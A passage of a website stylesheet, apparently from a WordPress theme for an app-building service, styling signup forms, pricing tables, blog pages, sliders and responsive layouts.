	width: 100%;
	margin-bottom: 13.33px;
	display: inline-block;
	height: 54px;
	line-height: normal;
	padding-left: 16px;
	border: 1px solid #eee;
	background: #fff;
	font-size: 16px;
	color: #888;
	font-weight: 400;
	padding-top: 13px;
	padding-bottom: 13px;
	font-family: 'Lato', sans-serif !important;
}
.signup-block textarea{
	height: 120px;
}
.signup-block.contact-page .wpcf7{
	padding: 0px;
	background: none;
	width: 70%;
	float: left;
}
.signup-block input[type="submit"]{
	margin: 0px;
	border-radius: 0px;
	background: #7bac22;
	border: 1px solid #7bac22 !important;
	color: #fff;
	text-transform: capitalize;
}
.signup-block.contact-page input[type="submit"]{
	background: #7bac22;
	border: 1px solid #7bac22 !important;
}
.signup-block input[type="submit"]:hover, .signup-block input[type="submit"].active {
	background: #fff !important;
	color: #7bac22 !important;
}
.signup-block .wpcf7 {
	padding: 40px;
	background: rgba(0,0,0,0.6);
	width: 90%;
	float: right;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
}

/* payment form */
.signup-block-payment {
}
.signup-block-payment .wpcf7 {
	padding: 0;
	float: none;
}

.ai-col-max-width-500 {
	max-width: 500px;
	margin: auto;
}



.home-board .wpcf7 {
	margin-top: 380px;
}

.vc_row.container {
	margin-left:auto;
	margin-right:auto;
}
.bx-wrapper .bx-viewport {
	box-shadow:none!important;
	border:none!important;
	background: #f6f8fa!important;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #7bac22!important;
}
.bx-wrapper .bx-viewport p{
	color: #888;
}
.home-video-box {
	background: #eee;
	background: -webkit-linear-gradient(top, #eee, #ccc 100%);
	background: -moz-linear-gradient(top, #eee, #ccc 100%);
	background: -o-linear-gradient(top, #eee, #ccc 100%);
	background: -ms-linear-gradient(top, #eee, #ccc 100%);
	background: linear-gradient(top, #eee, #ccc 100%);
}
.no-pad, .no-pad>div {
	padding: 0;
}
.bg-color *, .header-7 *, .header-11 *, .features-9 .hero-slider *, .pricing-3 .pricing-option.active, .pricing-3 .pricing-option.active *, .ebor-slider-content, .ebor-slider-content *, .header-5 .form-holder h6, .header-5 .form-holder p, .header-1 .header-content * {
	color: #fff;
}
.pricing-3 {
	cursor: pointer;
}
.pricing-3 .pricing-option.active {
	background: #189fde;
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	z-index: 10;
	border: 1px solid #189fde!important;
	border-radius: 3px!important;
}
.pricing-option.active {
	z-index: 99;
}
.pricing-option {
	border: 1px solid #b4c5d6;
	padding: 40px 0;
	border-radius: 0px;
	transition: all .3s ease;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	margin-bottom: 40px;
	z-index: 0;
	position: relative;
}
.pricing-option.active i {
	opacity: .5;
}
.pricing-option h6 {
	font-weight: 300;
	letter-spacing: 2px;
	margin-right: -2px;
	margin-bottom: 20px;
	text-transform: uppercase;
}
.price-container {
	margin-bottom: 26.67px;
}
.pricing-option.active .dollar, .pricing-option.active .price, .pricing-option.active .terms,  .pricing-option.active h6, .pricing-option.active p,  .pricing-option.active .dollar,  .pricing-option.active .price, .pricing-3 .pricing-option.active .terms,  .pricing-option.active h6,  .pricing-option.active p, .pricing-option.active i, .pricing-option.active i {
	color: #fff!important;
	transition: all .3s ease;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
}
.dollar {
	position: relative;
	bottom: 52px;
}
.dollar, .pricing-3 .terms {
	font-size: 22px;
}
.dollar, .price, .terms {
	color: #189fde;
}
.price {
	font-size: 96px;
	font-weight: 700;
	line-height: 120px;
}
 .no-pad>.vc_column-inner {
	padding: 0!important;
}
 .pricing-3 a{
	 display: block;
 }
 
.priceHelpTooltip{line-height:20px;padding-bottom:10px;}

.hidden-block {
	display: none;
}
.countrySelector {
	cursor: pointer;
	position: absolute;
	top: -70px;
	right: 25px;
	z-index: 10000;
}
#countrySelectorModal,
.countrySelectorModal {
	display: none;
	position: absolute;
	top: 20px;
	right: 20px;
	width: 125px;
	height: 120px;
	background: rgba(0, 0, 0, 0.3);
	z-index: 10000;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding: 5px;
	color: #fff;
	font-size: 14px;
}
#countrySelectorModal div,
.countrySelectorModal div {
	clear: both;
	padding: 10px 0;
	cursor: pointer;
}
.wpcf7-not-valid-tip {
	display: inline-block!important;
}
/*---------------------------------------
 **  BLOG PAGE            -----
-----------------------------------------*/
@font-face {
	font-family: 'Muli-Regular';
	src: url("fonts/muli-webfont.eot");
	src: url("fonts/muli-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/muli-webfont.woff2") format("woff2"), url("fonts/muli-webfont.woff") format("woff"), url("fonts/muli-webfont.ttf") format("truetype");
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Muli-Light';
	src: url("fonts/muli-light-webfont.eot");
	src: url("fonts/muli-light-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/muli-light-webfont.woff2") format("woff2"), url("fonts/muli-light-webfont.woff") format("woff"), url("fonts/muli-light-webfont.ttf") format("truetype");
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'FontAwesome';
	src: url("fonts/fontawesome-webfont.eot?v=4.4.0");
	src: url("fonts/fontawesome-webfont.eot?#iefix&v=4.4.0") format("embedded-opentype"), url("fonts/fontawesome-webfont.woff2?v=4.4.0") format("woff2"), url("fonts/fontawesome-webfont.woff?v=4.4.0") format("woff"), url("fonts/fontawesome-webfont.ttf?v=4.4.0") format("truetype"), url("fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular") format("svg");
	font-weight: normal;
	font-style: normal;
}
@font-face{
	font-family:'iconfont';
	src:url('fonts/iconfont.eot?mgser7');
	src:url('fonts/iconfont.eot?#iefixmgser7') format('embedded-opentype'),
	url('fonts/iconfont.woff?mgser7') format('woff'),
	url('fonts/iconfont.ttf?mgser7') format('truetype');
	font-weight:normal;
	font-style:normal
}
[class^="icon-"], [class*=" icon-"] {
	font-family: 'iconfont';
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.icon-se-vimeo::before{content:""}.icon-se-twitter::before{content:""}.icon-se-pin::before{content:""}.icon-se-pin-outline::before{content:""}.icon-se-pen::before{content:""}.icon-se-pen-outline::before{content:""}.icon-se-pencil::before{content:""}.icon-se-megaphone::before{content:""}.icon-se-megaphone-outline::before{content:""}.icon-se-linkedin::before{content:""}.icon-se-google::before{content:""}.icon-se-gift::before{content:""}.icon-se-gift-outline::before{content:""}.icon-se-files::before{content:""}.icon-se-files-outline::before{content:""}.icon-se-facebook::before{content:""}.icon-se-chat::before{content:""}.icon-se-chat-outline::before{content:""}.icon-se-calendar::before{content:""}.icon-se-calendar-outline::before{content:""}.icon-se-briefcase::before{content:""}.icon-se-briefcase-outline::before{content:""}.icon-se-bell::before{content:""}.icon-se-bell-outline::before{content:""}.icon-se-basket::before{content:""}.icon-se-basket-outline::before{content:""}
.content-left-wrap.blog-wrap, .category .content-left-wrap,.search-results .content-left-wrap{
	padding-right: 100px;
}
.category .sidebar-wrap.content-left-wrap,.search-results .sidebar-wrap.content-left-wrap {
	padding-right: 0px;
}
.author .content-left-wrap .content-area img,.search-results .content-left-wrap .content-area img, .content-left-wrap.blog-wrap img, .category .content-left-wrap .content-area img{
	width:100%;
}
.category .content-left-wrap h1, .search-results .content-left-wrap h1 {
	margin: 20px 0;
}
h2.entry-title.blog-title a,h2.entry-title.blog-title, .category .content-left-wrap h1, .search-results .content-left-wrap h1  {
	font-size: 29px;
	color: #09a3ed;
	line-height: 40px;
}
.entry-title.blog-title a,.category .content-left-wrap .entry-title a, .search-results .entry-title a  {
	color: #09a3ed;
}
.content-left-wrap.blog-wrap {
	font-family: 'Muli-Light', Verdana !important;
	font-weight: 300;
}
.entry-date.published,.author.vcard a,.cat-links a,.comments-link a {
	color: #09a3ed!important;
	font-size: 11px;
	font-style: normal!important;
}
.entry-meta-large span {
	font-size: 11px!important;
}

.content-left-wrap.blog-wrap .entry-content {
	font-family: 'Muli-Regular', Verdana !important;
	margin-top:15px;
	line-height: 26px;
	font-size: 16px;
	color: #5f5f5f;
}
.readmore-link {

	color:#7bac22!important;
	border:1px solid #7bac22;
	background:#ffffff;
	margin-top: 3%;
	margin-bottom: 3%;
	border-radius: 50px;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	height: 36px;
	line-height: 32.34px;
	padding: 0px 28.8px;
	font-weight: 400;
	font-size: 13px;
	font-family: "Muli-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
	text-decoration: none;
	text-align: center;
}
.readmore-link:hover {
	background: #19aff6;
	border: solid 1px #19aff6;
}
span.page-numbers {
	width: 35px;
	height: 35px;
	line-height: 30px;
	border: solid 2px #7bac22;
	color: #fff;
	background-color: #7bac22;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	float: left;
	display: block;
	text-align: center;
	margin-left: 10px;
}
a.page-numbers{
	width: 35px;
	height: 35px;
	line-height: 30px;
	border: solid 2px #7bac22;
	color: #7bac22;
	background-color: #fff;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	float: left;
	display: block;
	text-align: center;
	margin-left: 10px;
}
a.page-numbers:hover {
	color: #FFF;
	background-color: #7bac22;
}

/*---------------------------------------
 **  SIDEBAR            -----
-----------------------------------------*/
input[type="submit"]#searchsubmit {
	position: absolute;
	font-family: 'FontAwesome', 'Muli';
	color: #7bac22;
	width: 32px;
	height: 32px;
	top: 0;
	right: 0px;
	border: none;
	background-color: transparent;
	padding: 0px;
	margin: 0px;
}
#search-2 {
	text-align:left;
}
#searchform input[type="text"]{
	width: 100%;
}
.sidebar-wrap .search-field {
	text-indent: 16px;
}

.sidebar-wrap input.search-field:focus, textarea.search-field:focus {
	border: 2px solid #09a3ed;
	outline: 0;
}
.app_box .visible_img{
	background-image: url("images/blog-ad.png");
	-moz-background-size: cover;
	-o-background-size: cover;
	-webkit-background-size: cover;
	background-size: cover;
	background-repeat: no-repeat;
	height: 265px;
}
.category .app_box .visible_img , .search-results .app_box .visible_img {
	height: 275px;
}
aside.app_box.sticky-element-original a.button-blue.sidebar-button {
	position: absolute!important;
    bottom: 20px;
    left: 52px;
}
a.button-blue.sidebar-button {
	color: black!important;
    border: black 1px solid;
}
aside.app_box.sticky-element-cloned a.button-blue.sidebar-button {
	position: absolute!important;
    bottom: 0px;
    left: 16%;
}
.app_box .visible_text {
	background-image: linear-gradient(rgba(21, 57, 76, 0.9), rgba(21, 57, 76, 0.9)), url("images/sidebar_blue_bg.jpg");
	-moz-background-size: cover;
	-o-background-size: cover;
	-webkit-background-size: cover;
	background-size: cover;
	background-repeat: no-repeat;
	height: 151px;
	text-align: center;
	padding-top: 40px;
}
.app_box h4 {
	font-size: 22px;
	line-height: 1.2;
	margin: 0 0 5px;
	color: #fff;
}
a.button-blue {
	color:#09a3ed!important;
	border:1px solid #09a3ed;
	background:#ffffff;
	margin-top: 3%;
	margin-bottom: 3%;
	border-radius: 50px;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	height: 34px;
	line-height: 32.34px;
	padding: 0px 28.8px;
	font-weight: 400;
	font-size: 13px;
	font-family: "Muli-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
	text-decoration: none;
	text-align: center;
	text-transform: capitalize;
	transition: 0.3s all;
}
.widget.widget_text,.widget.popular-posts,.widget_newsletterwidget{
	padding: 20px 0px;
	text-align: left;
}
#text-3 a.button-blue,.widget_mc4wp_form_widget {
	text-align: left;
	margin-left:0px;
}
.widget.widget_text h2,.widget.popular-posts h2,.widget_newsletterwidget h2, .widget_mc4wp_form_widget h2 {
	font-size: 19px;
	color: #32373a;
	font-family: "Muli-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
}
.sidebar-wrap .textwidget a {
	color: #7bac22!important;
	border: 1px solid #7bac22;
}
.wpp-list li {
	font-size: 13px;
	color: #09a3ed;
	line-height: 17px;
	font-family: "Muli-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
}
.wpp-list li a {
	font-size: 13px;
	font-family: "Muli-Regular", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
}
a.guest-post.button-blue {
	margin-left:0px!important;
}
/*---------------------------------------
 **  Newsletter  -----
-----------------------------------------*/
.newsletter.newsletter-widget input[type="text"],.newsletter.newsletter-widget input[type="email"],.mc4wp-form-fields input[type="email"]{
	border: solid 2px #f0f3f4;
	font-size: 14px;
	line-height: 36px;
	height: 36px;
	width: 100%;
	text-indent: 16px;
	color: #5f5f5f;
	font-family: 'FontAwesome', 'Muli';
}
input.newsletter-submit ,.mc4wp-form-fields input[type="submit"]{
	color:#09a3ed!important;
	border:1px solid #09a3ed;
	background:#ffffff;
	margin-top: 3%;
	margin-bottom: 3%;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	height: 34px;
	line-height: 32.34px;
	padding: 0px 28.8px;
	font-weight: 400;
	font-size: 13px;
	font-family: "Muli-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
	text-decoration: none;
	text-align: center;
	text-transform: capitalize;
	margin-left:0px;
	transition: 0.3s all;
}
input.newsletter-submit:hover, a.button-blue:hover, .readmore-link:hover, .mc4wp-form-fields input[type="submit"]:hover{
	color:#ffffff!important;
	border:1px solid #7bac22!important;
	background:#7bac22!important;
}
input.newsletter-submit{
	border-radius:4px;
}
a.button-blue{
	border-radius:4px;
}
.readmore-link{
	border-radius:4px;
}
.widget_newsletterwidget p {
	margin-bottom:0.5em;
}
.thumbnails {
	list-style: none;
}
.thumbnails>li {
	margin-left: 30px;
}
.thumbnails>li {
	float: left;
	margin-bottom: 20px;
	margin-left: 20px;
}
.thumbnail {
	display: block;
	padding: 4px;
	line-height: 20px;
	border: 1px solid #ddd;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.thumbnail>img {
	display: block;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}
/*---------------------------------------
 **  SINGLE POST            -----
-----------------------------------------*/
.author h1, .single-post,.single-post h1,.single-post p,.single-post span,.category .entry-content p{
	font-family: "Muli-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
	text-align: left;
}
.single-post .entry-content p,.category .entry-content p, .author .entry-content p{
	line-height: 26px;
	font-size: 17px !important;
	color: #5f5f5f;
	font-family: "Muli-Regular", Verdana;
	font-weight: 400;
	text-align: left;
}
.single-post .entry-header h1, .category .entry-header h1 a, .author .entry-header h1 a{
	color: #32373a;
	font-size: 36px;
	line-height: 1.2;
}
.single-post .entry-meta span,.category .entry-meta span,.author .entry-meta span,.search-results .entry-meta span{
	font-size: 11px!important;
}
.single-post .entry-meta,.category .entry-meta,.author .entry-meta,.search-results .entry-meta{
	margin:20px 0px;
}

.single-post .navigation{
	clear: both;
	width: 100%;
	float: left;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 30px;
	margin-top: 30px;
}
.single-post .navigation a{
	color: white!important;
	margin-top: 3%;
	margin-bottom: 3%;
	border-radius: 50px;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	height: 34px;
	line-height: 32.34px;
	padding: 0px 28.8px;
	font-weight: 400;
	font-size: 13px;
	font-family: "Muli-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
	text-decoration: none;
	text-align: center;
	background: #7bac22;
	text-transform: capitalize;
	transition: 0.3s all;
}
.list-post-top {
	padding: 20px 0px;
}
.type-post img {
	width:100%;
}
.single-post-app article{
	padding-top:20px;
}
.featured-img {
	padding-bottom:10px;
}
.single-post .entry-content p:first-child img,.single-post .entry-content p:first-child a {
	display: none;
}
.empty-first-img {
	display: none;
}
/*---------------------------------------
 **  NEW HOME PAGE DESIGN           -----
-----------------------------------------*/
.asterix {
    font-size: 12px;
    vertical-align:top;
}

.header-text-new {
	margin-top: 70px;
}
.partner-header-list .text-center p {
	color: #fff!important;
}
.new-grey-section {
	background-color:#dddddd;
}

.step {
	width: 19%;
	float: left;
}
.step img {
	width: 110px;
}
.arrow {
	text-align: center;
}
.arrow:after {
	content: "\f061";
	font-family: "FontAwesome";
	width: 8%;
	float: left;
	font-size: 45px;
	line-height: 185px;
	color: #DCE7B2;
}
i.fa.fa-arrow-right {

	/* margin: auto; */
}
.new-home-header .vc_row.container p {
	color: #fff;
}
.new-home-header .header-5 {
	height: inherit;
	padding: inherit;
}
.new-home-header #cmssignup {
	border:none!important;
}
.new-home-header #cmssignup:hover {
	background-color: #189fde!important;
}
.new-home-header img{
	width:357px;
}


.iphone-square-landing{
        height:482px;
        display: block;
}
.orange-button{
	float: none;
	border-radius: 0px !important;
	background-color: #fe8400;
	color: #fff;
	font-size: 14px;
	height: 45px;
	line-height: 42px;
	padding: 0 20px;
	margin:30px 0px;
	transition: 0.2s all;
}
.cta-top .btn.green-button{
	width: 250px;
	float: none;
	border-radius: 3px !important;
	background-color: #7bac22;
	color: #fff;
	font-size: 16px;
	height: 45px;
	line-height: 42px;
	padding: 0 20px;
	margin:30px 0px;
	transition: 0.2s all;
	text-align: left;
}
.blue-button{
	float: none;
	border-radius: 0px !important;
	background-color: #189fde!important;
	color: #fff;
	font-size: 14px;
	height: 45px;
	line-height: 42px;
	padding: 0 20px;
	margin:30px 0px;
	transition: 0.2s all;
}
.vc_row-fluid.landing-page-background {
	background-position: 0 0!important;
}
.landing-template-text h3{
	color: black;
	font-size: 30px;
}
.landing-template-text p{
	color: black!important;
	letter-spacing: 0.8px;
	font-size: 17px;
}
.landing-background .vc_column-inner{
	background-position: 0 0!important;
}
.no_cred_card{
	text-align:left;
	margin-top:-26px;
}
.no_cred_card.phone{
	display:none;
}
.no_cred_card_center{
	text-align:center;
	margin-top:-16px;
}

.new-grey-section .blue-button{
	margin: 0px;
}
.new-home-quotes .bx-controls-direction {
	display: block!important;
}
.new-home-quotes .bx-wrapper .bx-viewport {
	background: #fff!important;
	width:80%!important;
	margin: auto!important;
	padding: 10px 0px;
	border:1px solid #E4EAED !important;
}
.new-home-quotes .bx-wrapper .bx-viewport .quote {
	padding: 10px;
}
.new-home-quotes .bx-wrapper .bx-viewport .quote:before {
	content: '\f10d';
	font-family: "FontAwesome";
	font-size:30px;
	color: #000;
	padding-right: 10px;
}
.new-home-quotes .bx-wrapper .bx-viewport .quote:after {
	content: '\f10e';
	font-family: "FontAwesome";
	font-size:30px;
	color: #000;
	padding: 5px;
	position: absolute;
}
.new-home-quotes .bx-wrapper .bx-pager{
	display: none;
}
.new-get-started h5{
	font-size:25px;
	font-weight: 300;
}
.new-get-started .blue-button {
	width:100%;
}
.steps-3 {
	width:80%;
	margin: auto;
}
.steps-3 .step{
	width:26.5%;
}
.steps-3 .arrow:after{
	width: 10%;
	text-align: center;
}

.mainTable {
	margin: auto;
}
.cta-top .btn{
	margin: 10px 0px!important;
	width:250px;
	margin-right:10px!important;
}
.flex-logo-box {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-justify-content:center ;
	-webkit-flex-wrap: wrap;
	justify-content:center ;
	flex-wrap: wrap;
}
.flex-logo {
	margin: 2%;
}

@media screen and (-webkit-min-device-pixel-ratio:0){
	.new-home-header p {
		font-weight: 400;
	}
}
/*---------------------------------------
 **  NEW SLIDER            -----
-----------------------------------------*/
.carousel-inner>.item img {
	margin: auto;
}
.carousel-control.left {
	background-image: url('images/arrow_prev.png') !important;
	background-repeat:no-repeat !important;
	background-size: 40px;
	top: 45%;
    z-index: 999;
}
.carousel-control.right {
	background-image: url('images/arrow_next.png') !important;
	background-repeat:no-repeat !important;
	right:-75px !important;
	background-size: 40px;
	top: 45%;
    z-index: 999;
}
.carousel-control {
	width: 60px;
}
.thumbnails-slider {
	margin: 0;
}
.thumbnails-slider li{
	float: left;
	list-style: none;
	border:0px;
	padding:15px;
	cursor: pointer;
	width:10%;
}
.thumbnails-slider li a.thumbnail{
	border:0px;
	box-shadow: none;
	color: #919191;
	text-align: center;
}


.thumbnails-slider .active li i {
	color: #c0c0c0;
}
.thumbnails-slider li a.thumbnail > img:last-child{
  display: none;
}
.thumbnails-slider li a.thumbnail.active > img:first-child{
  display: none;
}
.thumbnails-slider li a.thumbnail.active > img:last-child{
  display: block;
}

.responsive-heading {
	display: none;
}

.thumbnails-slider li i{
	font-size: 4em;
	color: #000;
}
.slides-text {
	width:30%;
	float: left;
	padding-right:10px;
}
.slides-text h3 {
	font-size: 27px;
	line-height: 30px;
	font-weight: 400;
}
.entry-content .slides-text p {
	text-align: left;
}
.slides-image img,.slides-phone img{
	width:100%;
}
.slides-phone {
	width: 270px;
	float: left;
	padding: 0 10px;
	height: 530px;
}
.slide-button a {
	width:100%;
}
.slides-image {
	width:45%;
	float: left;
	padding: 0 10px;
}
#myCarousel .item {
	height:100%;
	padding: 0px 30px;
}
#myCarousel .thumbnails-slider li a > .thumbnail.active > img:first-child {
  display: none;
}
#myCarousel .thumbnails-slider li a > .thumbnail.active > img:last-child {
  display: block;
}
#myCarousel .thumbnails-slider li a > .thumbnail.active > img:last-child {
  display: none;
}

.text-center.ebor-slider-content {
	margin-top: 130px;
}

.carousel-indicators {
	display: none;
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
	border: 2px solid black;
	border-radius: 100%;
	color: #86A618!important;
	/*padding: 3.2px;*/
}
.single-post-app.container {
	max-width: 800px;
}
.carousel-indicators .active {
	background-color: black;
}
.carousel-indicators li{
	border: 1px solid black;
}
.carousel-indicators {
	bottom: -30px;
}

/*---------------------------------------
 **  NEW FORM            -----
-----------------------------------------*/
.continue_building_holder {
	display: block;
	font-size: 35px;
	line-height: 100%;
	color: white;
	display: none;
}
form {
	display: inline-block;
}
.header-5 .form-holder.contained-form.form-email {
	padding: 0 15px;
	background: 0;
}
.header-5 .form-holder .form-holder {
	position: static;
}
.form-holder.contained-form.form-email {
	background: #f6f8fa;
	padding: 0px 40px 40px 40px;
	border-radius: 3px;
}
.header-5 .form-holder {
	padding: 0 15px;
	position: absolute;
	bottom: 164px;
	width: 100%;
	z-index: 3;
	text-align: center;
}
.continue_building_button_holder button {
	font-weight: 500 !important;
	/* height: 54px; */
	/* line-height: 48px; */
	text-align: center;
	background: #7bac22;
	border: 1px solid #7bac22;
	font-size: 35px;
	padding: 10px 18px;
	/* margin-left: -50px; */
	-moz-transition: all .3s ease;
	color: #fff;
}
.you_already_have_an_app {
	display: inline-block;
	vertical-align: middle;
}
.continue_building_not_you {
	font-size: 19px;
	line-height: 100%;
	margin-top: 14px;
	cursor: pointer;
}
.continue_building_button_holder {
	display: inline-block;
	vertical-align: text-top;
}

/*---------------------------------------
 ** NEW SIGNUP          -----
-----------------------------------------*/
.page-template-template-signup #main-nav,.page-template-template-signup footer {
	display:none;
}
.page-template-template-signup #footer {
	display:none!imortant;
}
.page-template-template-signup .continue_building_button_holder button{
	font-size: 25px;
}
.page-template-template-signup .signup-block .wpcf7 {
	width: 390px;
    box-sizing: border-box;
    position: absolute;
    top: 50%;
    left: 50%;
    padding: 25px 35px 20px;
    border-radius: 5px;
    margin-left: -195px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.signup__cancel {
    min-height: 0;
    position: absolute;
    bottom: 25px;
    left: 50%;
    display: inline-block;
    color: #fff;
    font-weight: 500;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    padding-bottom: 2px;
    opacity: .8;
}
.signup__cancel:hover {
    color: #fff;
    opacity: 1;
}

/*---------------------------------------
 **  RESPONSIVE            -----
-----------------------------------------*/
@media (min-width: 1920px) {
	.responsive-image-slide {
		height: 300px;
	}
}
@media (max-width: 1367px) {
	.home-board h2 {
		padding-top:10px;
	}
	.new-home-header img {
    	width: 357px;
	}
}

@media (max-width: 1300px) {
	.carousel-control.left {
		margin-left: -20px;
	}
	.carousel-control.right {
		margin-right: -35px;
	}
	#myCarousel .item {
		padding: 0px 50px;
	}
	#slider.span12 {
		width: 90%;
		margin: auto;
	}
	.slides-text {
		width: 26%;
	}
}

.btn.orange-button.bugged{
	position: relative;
	right: 100px;
}
@media (min-width: 1200px) {
	.landing-background .vc_column-inner{
		background-position: 0 8%!important;
		height: 625px;
	}
}
@media (max-width: 1200px) {
	.img_container {
		border-right: 1px solid #ccc;
		float: left;
		margin-right: 35px;
		max-width: 225px;
		min-height: 99px;
		position: relative;
		text-align: center;
		width: 100%;
	}

	.img_container img {
		display: block;
		float: none !important;
		margin: 0 0 0 -35px;
		opacity: 1;
		position: absolute;
		right: 35px;
		top: 0;
		border: 2px solid #7bac22;
		border-radius: 100px;
		background-color: #f0f0f0;
	}

	p.quote {
		font-style: italic;
		color: #888;
		font-size: 16px;
		font-weight: 400;
		line-height: normal;
		margin: 0;
		text-align: left !important;
	}

	p.person {
		font-size: 16px;
		font-weight: 700;
		text-transform: capitalize;
		color: #7bac22 !important;
		line-height: 23px;
		margin-top: 11px;
		text-align: left !important;
	}

	.container.quotes {
		width: 55%;
	}
	.no_cred_card{
		display:none;
	}
	.no_cred_card.phone{
		display: block;
 		margin-top: 0px;
  		line-height: 5px;
    	margin-left: 60px;
	}
	.thumbnails-slider li a.thumbnail {
		    font-size: 12px;
	}
	.thumbnails-slider li {
		padding: 0px;
	}
	.header-text-new {
		margin-top: 40px;
	}
	.home-new-slider.container {
		width:100%;
	}
	.home-new-slider .thumbnails-slider {
		width:98%;
		margin: auto;
	}
	.home-new-slider #slider.span12 {
		width: 95%;
	}
	.slides-image {
		width: 50%;
	}
	.slides-text {
		width: 22%;
	}
	.app_box .visible_img {
	    height: 217px;
		
	}
	aside.app_box.sticky-element-cloned a.button-blue.sidebar-button {
		position: absolute!important;
		bottom: 0px;
		left: 9px;
	}
	aside.app_box.sticky-element-original a.button-blue.sidebar-button {
	    position: absolute!important;
		bottom: 20px;
		left: 25px;
	}
}
@media (max-width: 1130px) {
	.slides-text {
		width: 20%;
	}
	.slides-image {
		width: 48%;
	}
}
@media (max-width: 1051px) {
	.home-board input[type=submit] {
		margin-top: 3px!important;
    	margin-left: 12px!important;
	}
}
@media (max-width: 990px) {
	.landing-background .vc_column-inner {
		background-position: 0 -205%!important;
	}
	#testimateCarousel .carousel-inner > .item .quote {
    	width: 80%;
	}
	aside.app_box.sticky-element-original {
		position:relative!important;
		text-align:center;
	}
		.app_box .visible_img {
    	height: 270px;
    	width: 255px;
    	position: relative;
		margin: auto;
	}
	aside.app_box.sticky-element-original a.button-blue.sidebar-button {
    	position: relative!important;
    	left: 0;
	    margin-top: -25px;
	}
	aside.app_box.sticky-element-cloned a.button-blue.sidebar-button {
    	position: absolute!important;
    	bottom: 0px;
    	left: 34%;
	}
	.home-box-3.featured-new-box  img{
		width:auto;
	}
	.featured-new-titles h2, .featured-new-titles h3 {
		width: 90%;
		margin: auto;
	}
	.header-text-new {
		margin-top: 0px;
	}
	.step {
		width: 22%;
	}
	.arrow:after {
		width: 4%;
		font-size: 18px;
		line-height: 100px;
	}

	.new-home-header img{
		width: 450px;
	}
	.slides-text {
		width: 20%;
	}
	.slides-phone {
		width: 26%;
	}
	.slides-image {
		width: 54%;
	}
	#myCarousel .item {
		padding: 0px 20px;
	}
	.slides-text h3{
		font-size: 25px;
	}
	.slides-text p{
		font-size: 15px;
	}
	.slide-button a.orange-button{
		font-size: 11px;
		height: 43px;
		line-height: 42px;
		padding: 0 10px;
	}
	.search-results .entry-summary, .search-results .entry-title a,.category .entry-content p, .page-template-template-blog-large .entry-content p,.single-post h2.entry-title.blog-title a, .single-post h2.entry-title.blog-title ,.page-template-template-blog-large h2.entry-title.blog-title a,.page-template-template-blog-large h2.entry-title.blog-title, .entry-meta{
		font-family: "Muli-Regular", Verdana;
		text-align: left;
	}
	.content-left-wrap.blog-wrap,article.hentry {
		padding-right: 0px;
		padding-left: 0px;
		margin-bottom: 0px;
	}
	h4 {
		font-size: 26px;
		line-height: 30px;
	}

	.home-box-3 img {
		width: 80%;
	}

	.ajax-loader {
		display: none;
	}

	.home-board input[type=submit] {
		margin-left: -1px;
		border-radius: 0px;
		width: 250px !important;
		font-weight: 500 !important;
		height: 55px;
		line-height: 48px;
		text-align: center;
		background: #189fde;
		border: 1px solid #189fde;
		font-size: 16px;
		padding: 0 20px;
		transition: all .3s ease;
		-webkit-transition: all .3s ease;
		-moz-transition: all .3s ease;
		color: #fff;
		text-transform: capitalize;
		margin-top: 1px;
	}
	.home-board input {
		margin-left: 3px;
	}
	.home-board .wpcf7 {
		margin-top: 25%;
	}

	.bx-wrapper .bx-viewport h4 {
		color: #189fde;
		font-size: 36px;
		line-height: 44px;
		font-family: inherit;
		font-weight: 300;
	}

	.bx-controls-direction {
		display: none;
	}

	.img_container {
		border-right: 1px solid #ccc;
		float: left;
		margin-right: 35px;
		max-width: 225px;
		min-height: 99px;
		position: relative;
		text-align: center;
		width: 100%;
	}
	#footer .footer-menu-block {
		/*text-align: center;
